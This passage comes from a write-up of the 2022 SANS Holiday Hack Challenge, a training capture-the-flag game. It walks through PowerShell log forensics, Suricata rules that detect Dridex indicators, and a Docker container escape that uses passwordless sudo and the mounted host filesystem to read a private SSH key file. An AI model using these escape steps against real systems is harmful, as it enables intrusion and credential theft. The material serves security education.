elf@1a71b3085c20:~\$ **cat powershell.evtx.log | grep Recipe.txt** ParameterBinding(Remove-Item): name=""Path""; value="".\Recipe.txt"" del .\Recipe.txt ParameterBinding(Out-Default): name=""InputObject""; value=""Recipe.txt"" ParameterBinding(Out-Default): name=""InputObject""; value=""Recipe.txt"" ParameterBinding(Out-Default): name=""InputObject""; value=""Recipe.txt"" ParameterBinding(Add-Content): name=""Path""; value=""Recipe.txt"" \$foo | Add-Content -Path 'Recipe.txt' ParameterBinding(Add-Content): name=""Path""; value=""Recipe.txt"" \$foo | Add-Content -Path 'Recipe.txt' ParameterBinding(Add-Content): name=""Path""; value=""Recipe.txt"" \$foo | Add-Content -Path 'Recipe.txt'

Grepping for the del-command, and the line before it, we see the correct Event ID:



Page 10 of 36

Verbose 12/24/2022 3:05:42 AM Microsoft-Windows-PowerShell 4104 Execute a Remote Command "Creating Scriptblock text (1 of 1): del .\Recipe.txt

9. Is the secret ingredient compromised (Yes/No)? : **Yes**

Previous output shows honey being replaced by fish oil. I'll count that as a definite compromise.

10. What is the secret ingredient? : **Honey**

SAY, YOU DID IT! THANKS A MILLION! NOW WE CAN MIX IN THE PROPER INGREDIENTS AND STOP ATTRACTING THE SNOWROG! I'M ALL SET NOW! CAN YOU HELP FITZY OVER THERE WIELD THE EXALTED SURICATA? I<sup>T</sup> CAN BE <sup>A</sup> BIT MYSTIFYING AT FIRST, BUT THIS SURICATA TOME SHOULD HELP YOU FATHOM IT. I SURE HOPE YOU CAN MAKE IT WORK! ...

We found that ingredient in previous command-output. Let's talk to Dusty again:

#### DUSTY GIFTWRAP:

#### <span id="page-10-1"></span>Objective 2d) Find the Next Objective

#### Talk to Fitzy Shortstack for the next objective.

#### **FITZY SHORTSTACK**

H<sub>M</sub>?.. HELLO...

SORRY, I DON'<sup>T</sup> MEAN TO BE UNCHARACERISTICALLY SHORT WITH YOU. THERE'<sup>S</sup> JUST THIS ABOMINABLE SNOWROG HERE, AND I'<sup>M</sup> TRYING TO COMPREHEND SURICATA TO STOP IT FROM GETTING INTO THE KITCHEN. THERE'<sup>S</sup> JUST THIS ABOMINABLE SNOWROG HERE, AND I'<sup>M</sup> TRYING TO COMPREHEND SURICATA TO STOP IT FROM GETTING INTO THE KITCHEN. I BELIEVE THAT IF I CAN PHRASE THESE SURICATA INCANTATIONS CORRECTLY, THEY'LL CREATE <sup>A</sup> SPELL THAT WILL GENERATE WARNINGS. AND HOPEFULLY THOSE WARNINGS WILL SCARE OFF THE SNOWROG! ONLY... I'M QUITE BAFFLED. MAYBE YOU CAN GIVE IT <sup>A</sup> GO?

elf@36beb2836307:~\$ .**/rule\_checker**  15. Suricata version 6.0.8 RELEASE running in USER m

...

#### <span id="page-10-0"></span>Objective 2e) Suricata Regatta

Difficulty: 3 - Help detect this kind of malicious activity in the future by writing some Suricata rules. Work with Dusty Giftwrap in the Tolkien Ring to get some hints.

Let's help Fitzy and click on the terminal to get started:



Open vim and add the first rule, then run ./rule\_checker to find out what is needed for the second rule:

#### elf@36beb2836307:~\$ **vim suricata.rules**

**alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:1;)**

10/12/2022 -- 16:02:19 - <Notice> - all 9 packet processing threads, 4 management threads initialized, engine started. 10/12/2022 -- 16:02:19 - <Notice> - Signal Received. Stopping engine. 10/12/2022 -- 16:02:19 - <Notice> - Pcap-file module read 1 files, 5172 packets, 3941260 bytes First rule looks good!

STINC thanks you for your work with that DNS record! In this PCAP, it points to 192.185.57.242. Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP. When there's a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection

For the second indicator, we flagged 0 packet(s), but we expected 681. Please try again!

Open vim and add the second rule, then run ./rule\_checker to find out what is needed for the third rule:

elf@8b7640c4fa1f:~\$ **vim suricata.rules**

**alert http any any <> 192.185.57.242 any (msg:"Investigate suspicious connections, possible Dridex infection";sid:2;)**

elf@8b7640c4fa1f:~\$ **./rule\_checker**  10/12/2022 -- 22:38:10 - <Notice> - This is Suricata version 6.0.8 RELEASE running in USER mode 10/12/2022 -- 22:38:11 - <Notice> - all 9 packet processing threads, 4 management threads initialized, engine started. 10/12/2022 -- 22:38:11 - <Notice> - Signal Received. Stopping engine.

10/12/2022 -- 22:38:11 - <Notice> - Pcap-file module read 1 files, 5172 packets, 3941260 bytes First rule looks good! Second rule looks good! We heard that some naughty actors are using TLS certificates with a specific CN. Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection For the third indicator, we flagged 0 packet(s), but we expected 1. Please try again!

Open vim and add the third rule, then run ./rule\_checker to find out what is needed for the next rule:



When we've added the forth rule, we're done. ./rule\_checker thanks us:



When we talk to Fitzy one more time, the Snowrog disappears.

#### **FITZY SHORTSTACK:**

WOO HOO - YOU WIELDED SURICATA MAGNIFICENTLY! THANK YOU! NOW TO SHOUT THE FINAL WARNING OF POWER TO THE SNOWROG... YOU...SHALL NOT...PASS!!!

…

This concludes the objectives for the Tolkien Ring, but before we move on, let's grab the items from the hidden Treasure Chest. Follow the hidden path to get to the chest:



Page 12 of 36

### <span id="page-12-2"></span>ACHIEVEMENT 3) RECOVER THE ELFEN RING

### <span id="page-12-1"></span>Objective 3a) Clone with a Difference

Difficulty: 1 – Clone a code repository. Get hints for this challenge from Bow Ninecandle in the Elfen Ring.

#### Get further down the tunnels to the Elfen Ring. Before the entrance, talk to Morcel:

#### MORCEL NOUGAT:

WELL HELLO! I'M BOW NINECANDLE! HAVE YOU EVER USED GIT BEFORE? IT'S SO NEAT! IT ADDS SO MUCH CONVENIENCE TO DEVOPS, LIKE THOSE TIMES WHEN A NEW PERSON JOINS THE TEAM.

HELLO, I'M MORCEL NOUGAT, ELF EXTRAORDINAIRE! I WAS IN THE FIRST GROUP OF ELVES THAT STARTED DIGGING INTO THE SNOW. EVENTUALLY, WE BURROWED DEEP ENOUGH THAT WE CAME UPON AN ALREADY EXISTING TUNNEL NETWORK. AS WE EXPLORED IT, WE ENCOUNTERED A PEOPLE THAT CLAIMED TO BE THE FLOBBITS. WE WERE ALL ASTONISHED, BECAUSE WE LEARN A LITTLE ABOUT THE FLOBBITS IN HISTORY CLASS, BUT NOBODY'S EVER SEEN THEM. THEY WERE PART OF THE GREAT SCHISM HUNDREDS OF YEARS AGO THAT SPLIT THE MUNCHKINS AND THE ELVES. NOT MUCH ELSE WAS KNOWN, UNTIL WE MET THEM IN THE TUNNELS! TURNS OUT, THEIR EXODUS TOOK THEM TO MIDDLE EARTH. THEY ONLY APPEAR WHEN THE 5 RINGS ARE IN JEOPARDY. THOUGH, THE RINGS WEREN'<sup>T</sup> LOST UNTIL AFTER WE STARTED DIGGING. HMM... ANYWAYS, BE CAREFUL AS YOU VENTURE DOWN FURTHER. I HEAR SOMETHING SINISTER IS IN THE DEPTHS OF THESE TUNNELS. ... Next, enter the door, take the boat and talk to Bow:

#### BOW NINECANDLE:

THEY CAN JUST CLONE THE PROJECT, AND START HELPING OUT RIGHT AWAY! SPEAKING OF, MAYBE YOU COULD HELP ME OUT WITH CLONING THIS REPO? I'VE HEARD THERE'<sup>S</sup> MULTIPLE METHODS, BUT I ONLY KNOW HOW TO DO ONE. I<sup>F</sup> YOU NEED MORE HELP, CHECK OUT THE PANEL OF VERY SENIOR DEVOPS EXPERTS. ...



#### Click on the Clone with a difference-terminal.

We just need you to clone one repo: git clone git@haugfactory.com:asnowball/aws\_scripts.git This should be easy, right?

Checking...... Your answer is correct!

Thing is: it doesn't seem to be working for me. This is a public repository though. I'm so confused!

Please clone the repo and cat the README.md file. Then runtoanswer and tell us the last word of the README.md file!

bow@b9763e920260:~\$

Let's start by running the command given. Unfortunately, we're missing the correct private key for this.

bow@b9763e920260:~\$ **git clone git@haugfactory.com:asnowball/aws\_scripts.git** Cloning into 'aws\_scripts'... The authenticity of host 'haugfactory.com (34.171.230.38)' can't be established. ECDSA key fingerprint is SHA256:CqJXHictW5q0bjAZOknUyA2zzRgSEJLmdMo4nPj5Tmw. Are you sure you want to continue connecting (yes/no/[fingerprint])? **yes** Warning: Permanently added 'haugfactory.com,34.171.230.38' (ECDSA) to the list of known hosts. git@haugfactory.com: Permission denied (publickey). fatal: Could not read from remote repository. Please make sure you have the correct access rights and the repository exists.

But, we can still clone the repository via HTTP...

bow@b9763e920260:~\$ **git clone http://haugfactory.com/asnowball/aws\_scripts.git** Cloning into 'aws scripts'... warning: redirecting to https://haugfactory.com/asnowball/aws\_scripts.git/ remote: Enumerating objects: 64, done remote: Total 64 (delta 0), reused 0 (delta 0), pack-reused 64 Unpacking objects: 100% (64/64), 23.83 KiB | 1.40 MiB/s, done.

We could now simply cat the README.md file, but that would make this write-up unnecessary long (we do want to keep it under that 50-page limit, do we? ;-))

Let's use awk to just get the last word, and submit the answer:

bow@b9763e920260:~\$ **awk 'END {print \$NF}' aws\_scripts/README.md**  maintainers.

bow@b9763e920260:~\$ **runtoanswer**

 Read that repo! What's the last word in the README.md file for the aws\_scripts repo?

> **maintainers**  Your answer: maintainers

### <span id="page-12-0"></span>Objective 3b) Find the Next Objective

Talk to Bow Ninecandle for the next objective.

#### 2022 SANS Holiday Hack Challenge, featuring KringleCon V: Golden Rings - write-up by BusyR

#### BOW NINECANDLE:

WOW - GREAT WORK! THANK YOU! SAY, IF YOU HAPPEN TO BE TESTING CONTAINERS FOR SECURITY, THERE ARE SOME THINGS YOU SHOULD THINK ABOUT. DEVELOPERS LOVE TO GIVE ALL TEH PERM<sup>Z</sup> SO THAT THINGS "JUST WORK," BUT IT CAN CAUSE REAL PROBLEMS. IT'S ALWAYS SMART TO CHECK FOR EXCESSIVE USER AND CONTAINER PERMISSIONS. YOU NEVER KNOW! YOU MIGHT BE ABLE TO INTERACT WITH HOST PROCESSES OR FILESYSTEMS! ...

### <span id="page-13-0"></span>Objective 3c) Prison Escape

Difficulty: 3 – Escape from a container. Get hints for this challenge from Bow Ninecandle in the Elfen Ring. What hex string appears in the host file */home/jailer/.ssh/jail.key.priv*?

#### Continue with the boat, go up the stairs to find Tinsel and the Prison Escapeterminal. Talk to Tinsel, then open the terminal:

#### TINSEL UPATREE:

HIYA HIYA, I'M TINSEL UPATREE! CHECK ME OUT, I'<sup>M</sup> WORKING SIDE-BY-SIDE WITH <sup>A</sup> REAL-LIFE FLOBBIT. EPIC! ANYWAY, WOULD YA' MIND LOOKING AT THIS TERMINAL WITH ME? I<sup>T</sup> TAKES <sup>A</sup> FEW SECONDS TO START UP, BUT THEN YOU'RE LOGGED INTO <sup>A</sup> SUPER SECURE CONTAINER ENVIRONMENT! O<sup>R</sup> MAYBE IT ISN'<sup>T</sup> SO SECURE? I'VE HEARD ABOUT CONTAINER ESCAPES, AND IT HAS ME A TAD WORRIED. DO YOU THINK YOU COULD TEST THIS ONE FOR ME? I'<sup>D</sup> APPRECIATE IT!

...

###################################################### Sun Dec 11 00:03:25 UTC 2022 On attempt [6] of trying to connect. If no connection is made after [60] attempts contact the holidayhack sys admins via discord. ######################################################

Greetings Noble Player,

You find yourself in a jail with a recently captured Dwarven Elf.

He desperately asks your help in escaping for he is on a quest to aid a friend in a search for treasure inside a crypto-mine.

If you can help him break free of his containment, he claims you would receive "MUCH GLORY!"

Please, do your best to un-contain yourself and find the keys to both of your freedom. grinchum-land:~\$



#### grinchum-land:~\$ **cat /proc/self/cgroup | grep docker** 11:hugetlb:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 10:memory:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 9:perf\_event:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 8:pids:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 7:blkio:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 6:cpuset:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 5:freezer:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 4:net\_cls,net\_prio:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 3:cpu,cpuacct:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 2:devices:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 1:name=systemd:/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55 0::/docker/5914196effaea8ea68cf00e140cea3e413a35c2859e1004bdd0cbf5ca7401b55

Yep, this is definitely docker... Let's see if we can execute anything as root using sudo:

grinchum-land:/\$ **sudo -l** User samways may run the following commands on grinchum-land: (ALL) NOPASSWD: ALL

grinchum-land:/\$ **sudo su**  grinchum-land:~#







Nice... We now have full access over the hosts' root-volume, so we can simply cat that jail.key.priv file, and enter the hex-string in our badge.

grinchum-land:/mnt/escape# **cat home/jailer/.ssh/jail.key.priv** 

Congratulations!

Page 14 of 36



#### <span id="page-14-1"></span>Objective 3d) Find the Next Objective

#### Talk to Tinsel Upatree for the next objective.

#### TINSEL UPATREE:

GREAT! THANKS SO MUCH FOR YOUR HELP!

